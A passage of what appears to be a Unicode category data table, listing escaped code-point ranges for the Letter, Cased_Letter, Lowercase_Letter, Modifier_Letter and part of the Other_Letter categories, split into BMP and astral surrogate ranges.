u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E]|\uD838[\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'LC',
        'alias': 'Cased_Letter',
        'bmp': 'A-Za-z\xB5\xC0-\xD6\xD8-\xF6\xF8-\u01BA\u01BC-\u01BF\u01C4-\u0293\u0295-\u02AF\u0370-\u0373\u0376\u0377\u037B-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0560-\u0588\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FD-\u10FF\u13A0-\u13F5\u13F8-\u13FD\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1D00-\u1D2B\u1D6B-\u1D77\u1D79-\u1D9A\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2134\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C7B\u2C7E-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA640-\uA66D\uA680-\uA69B\uA722-\uA76F\uA771-\uA787\uA78B-\uA78E\uA790-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F5\uA7F6\uA7FA\uAB30-\uAB5A\uAB60-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF21-\uFF3A\uFF41-\uFF5A',
        'astral': '\uD801[\uDC00-\uDC4F\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]|\uD803[\uDC80-\uDCB2\uDCC0-\uDCF2]|\uD806[\uDCA0-\uDCDF]|\uD81B[\uDE40-\uDE7F]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E]|\uD83A[\uDD00-\uDD43]'
    },
    {
        'name': 'Ll',
        'alias': 'Lowercase_Letter',
        'bmp': 'a-z\xB5\xDF-\xF6\xF8-\xFF\u0101\u0103\u0105\u0107\u0109\u010B\u010D\u010F\u0111\u0113\u0115\u0117\u0119\u011B\u011D\u011F\u0121\u0123\u0125\u0127\u0129\u012B\u012D\u012F\u0131\u0133\u0135\u0137\u0138\u013A\u013C\u013E\u0140\u0142\u0144\u0146\u0148\u0149\u014B\u014D\u014F\u0151\u0153\u0155\u0157\u0159\u015B\u015D\u015F\u0161\u0163\u0165\u0167\u0169\u016B\u016D\u016F\u0171\u0173\u0175\u0177\u017A\u017C\u017E-\u0180\u0183\u0185\u0188\u018C\u018D\u0192\u0195\u0199-\u019B\u019E\u01A1\u01A3\u01A5\u01A8\u01AA\u01AB\u01AD\u01B0\u01B4\u01B6\u01B9\u01BA\u01BD-\u01BF\u01C6\u01C9\u01CC\u01CE\u01D0\u01D2\u01D4\u01D6\u01D8\u01DA\u01DC\u01DD\u01DF\u01E1\u01E3\u01E5\u01E7\u01E9\u01EB\u01ED\u01EF\u01F0\u01F3\u01F5\u01F9\u01FB\u01FD\u01FF\u0201\u0203\u0205\u0207\u0209\u020B\u020D\u020F\u0211\u0213\u0215\u0217\u0219\u021B\u021D\u021F\u0221\u0223\u0225\u0227\u0229\u022B\u022D\u022F\u0231\u0233-\u0239\u023C\u023F\u0240\u0242\u0247\u0249\u024B\u024D\u024F-\u0293\u0295-\u02AF\u0371\u0373\u0377\u037B-\u037D\u0390\u03AC-\u03CE\u03D0\u03D1\u03D5-\u03D7\u03D9\u03DB\u03DD\u03DF\u03E1\u03E3\u03E5\u03E7\u03E9\u03EB\u03ED\u03EF-\u03F3\u03F5\u03F8\u03FB\u03FC\u0430-\u045F\u0461\u0463\u0465\u0467\u0469\u046B\u046D\u046F\u0471\u0473\u0475\u0477\u0479\u047B\u047D\u047F\u0481\u048B\u048D\u048F\u0491\u0493\u0495\u0497\u0499\u049B\u049D\u049F\u04A1\u04A3\u04A5\u04A7\u04A9\u04AB\u04AD\u04AF\u04B1\u04B3\u04B5\u04B7\u04B9\u04BB\u04BD\u04BF\u04C2\u04C4\u04C6\u04C8\u04CA\u04CC\u04CE\u04CF\u04D1\u04D3\u04D5\u04D7\u04D9\u04DB\u04DD\u04DF\u04E1\u04E3\u04E5\u04E7\u04E9\u04EB\u04ED\u04EF\u04F1\u04F3\u04F5\u04F7\u04F9\u04FB\u04FD\u04FF\u0501\u0503\u0505\u0507\u0509\u050B\u050D\u050F\u0511\u0513\u0515\u0517\u0519\u051B\u051D\u051F\u0521\u0523\u0525\u0527\u0529\u052B\u052D\u052F\u0560-\u0588\u10D0-\u10FA\u10FD-\u10FF\u13F8-\u13FD\u1C80-\u1C88\u1D00-\u1D2B\u1D6B-\u1D77\u1D79-\u1D9A\u1E01\u1E03\u1E05\u1E07\u1E09\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1E1F\u1E21\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E2D\u1E2F\u1E31\u1E33\u1E35\u1E37\u1E39\u1E3B\u1E3D\u1E3F\u1E41\u1E43\u1E45\u1E47\u1E49\u1E4B\u1E4D\u1E4F\u1E51\u1E53\u1E55\u1E57\u1E59\u1E5B\u1E5D\u1E5F\u1E61\u1E63\u1E65\u1E67\u1E69\u1E6B\u1E6D\u1E6F\u1E71\u1E73\u1E75\u1E77\u1E79\u1E7B\u1E7D\u1E7F\u1E81\u1E83\u1E85\u1E87\u1E89\u1E8B\u1E8D\u1E8F\u1E91\u1E93\u1E95-\u1E9D\u1E9F\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u1EC9\u1ECB\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u1EF3\u1EF5\u1EF7\u1EF9\u1EFB\u1EFD\u1EFF-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB0-\u1FB4\u1FB6\u1FB7\u1FBE\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD0-\u1FD3\u1FD6\u1FD7\u1FE0-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u210A\u210E\u210F\u2113\u212F\u2134\u2139\u213C\u213D\u2146-\u2149\u214E\u2184\u2C30-\u2C5F\u2C61\u2C65\u2C66\u2C68\u2C6A\u2C6C\u2C71\u2C73\u2C74\u2C76-\u2C7B\u2C81\u2C83\u2C85\u2C87\u2C89\u2C8B\u2C8D\u2C8F\u2C91\u2C93\u2C95\u2C97\u2C99\u2C9B\u2C9D\u2C9F\u2CA1\u2CA3\u2CA5\u2CA7\u2CA9\u2CAB\u2CAD\u2CAF\u2CB1\u2CB3\u2CB5\u2CB7\u2CB9\u2CBB\u2CBD\u2CBF\u2CC1\u2CC3\u2CC5\u2CC7\u2CC9\u2CCB\u2CCD\u2CCF\u2CD1\u2CD3\u2CD5\u2CD7\u2CD9\u2CDB\u2CDD\u2CDF\u2CE1\u2CE3\u2CE4\u2CEC\u2CEE\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA641\uA643\uA645\uA647\uA649\uA64B\uA64D\uA64F\uA651\uA653\uA655\uA657\uA659\uA65B\uA65D\uA65F\uA661\uA663\uA665\uA667\uA669\uA66B\uA66D\uA681\uA683\uA685\uA687\uA689\uA68B\uA68D\uA68F\uA691\uA693\uA695\uA697\uA699\uA69B\uA723\uA725\uA727\uA729\uA72B\uA72D\uA72F-\uA731\uA733\uA735\uA737\uA739\uA73B\uA73D\uA73F\uA741\uA743\uA745\uA747\uA749\uA74B\uA74D\uA74F\uA751\uA753\uA755\uA757\uA759\uA75B\uA75D\uA75F\uA761\uA763\uA765\uA767\uA769\uA76B\uA76D\uA76F\uA771-\uA778\uA77A\uA77C\uA77F\uA781\uA783\uA785\uA787\uA78C\uA78E\uA791\uA793-\uA795\uA797\uA799\uA79B\uA79D\uA79F\uA7A1\uA7A3\uA7A5\uA7A7\uA7A9\uA7AF\uA7B5\uA7B7\uA7B9\uA7BB\uA7BD\uA7BF\uA7C1\uA7C3\uA7C8\uA7CA\uA7D1\uA7D3\uA7D5\uA7D7\uA7D9\uA7F6\uA7FA\uAB30-\uAB5A\uAB60-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF41-\uFF5A',
        'astral': '\uD801[\uDC28-\uDC4F\uDCD8-\uDCFB\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]|\uD803[\uDCC0-\uDCF2]|\uD806[\uDCC0-\uDCDF]|\uD81B[\uDE60-\uDE7F]|\uD835[\uDC1A-\uDC33\uDC4E-\uDC54\uDC56-\uDC67\uDC82-\uDC9B\uDCB6-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDCEA-\uDD03\uDD1E-\uDD37\uDD52-\uDD6B\uDD86-\uDD9F\uDDBA-\uDDD3\uDDEE-\uDE07\uDE22-\uDE3B\uDE56-\uDE6F\uDE8A-\uDEA5\uDEC2-\uDEDA\uDEDC-\uDEE1\uDEFC-\uDF14\uDF16-\uDF1B\uDF36-\uDF4E\uDF50-\uDF55\uDF70-\uDF88\uDF8A-\uDF8F\uDFAA-\uDFC2\uDFC4-\uDFC9\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E]|\uD83A[\uDD22-\uDD43]'
    },
    {
        'name': 'Lm',
        'alias': 'Modifier_Letter',
        'bmp': '\u02B0-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0374\u037A\u0559\u0640\u06E5\u06E6\u07F4\u07F5\u07FA\u081A\u0824\u0828\u08C9\u0971\u0E46\u0EC6\u10FC\u17D7\u1843\u1AA7\u1C78-\u1C7D\u1D2C-\u1D6A\u1D78\u1D9B-\u1DBF\u2071\u207F\u2090-\u209C\u2C7C\u2C7D\u2D6F\u2E2F\u3005\u3031-\u3035\u303B\u309D\u309E\u30FC-\u30FE\uA015\uA4F8-\uA4FD\uA60C\uA67F\uA69C\uA69D\uA717-\uA71F\uA770\uA788\uA7F2-\uA7F4\uA7F8\uA7F9\uA9CF\uA9E6\uAA70\uAADD\uAAF3\uAAF4\uAB5C-\uAB5F\uAB69\uFF70\uFF9E\uFF9F',
        'astral': '\uD801[\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD81A[\uDF40-\uDF43]|\uD81B[\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD838[\uDD37-\uDD3D]|\uD83A\uDD4B'
    },
    {
        'name': 'Lo',
        'alias': 'Other_Letter',
        'bmp': '\xAA\xBA\u01BB\u01C0-\u01C3\u0294\u05D0-\u05EA\u05EF-\u05F2\u0620-\u063F\u0641-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u0800-\u0815\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C8\u0904-\u0939\u093D\u0950\u0958-\u0961\u0972-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E45\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u1100-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17DC\u1820-\u1842\u1844-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C77\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u2135-\u2138\u2D30-\u2D67\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u3006\u303C\u3041-\u3096\u309F\u30A1-\u30FA\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA014\uA016-\uA48C\uA4D0-\uA4F7\uA500-\uA60B\uA610-\uA61F\uA62A\uA62B\uA66E\uA6A0-\uA6E5\uA78F\uA7F7\uA7FB-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9E0-\uA9E4\uA9E7-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA6F\uAA71-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB\uAADC\uAAE0-\uAAEA\uAAF2\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF66-\uFF6F\uFF71-\uFF9D\uFFA0-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC',
